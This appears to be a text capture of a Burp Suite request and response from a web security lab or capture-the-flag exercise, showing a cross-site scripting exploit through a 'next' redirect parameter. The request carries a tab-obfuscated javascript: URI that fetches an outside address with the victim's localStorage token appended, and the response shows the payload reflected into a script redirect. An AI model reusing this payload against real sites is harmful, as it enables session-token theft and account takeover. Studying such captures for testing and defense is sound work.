 Request
Pretty Raw Hex \n
1 GET /?next=
j%09avascript:fetch(%27http://172.18.0.1/%27%2b
localStorage.getItem(%27token%27)) HTTP/1.1
2 Host: whp-socially
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.0
3 Date: Fri, 25 Nov 2022 10:47:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 134
6 Connection: close
7
8 <script>
9 window.location.href =
"j  avascript:fetch(&#39;http://172.18.0.1/&#39;
+localStorage.getItem(&#39;token&#39;))";
10 </script>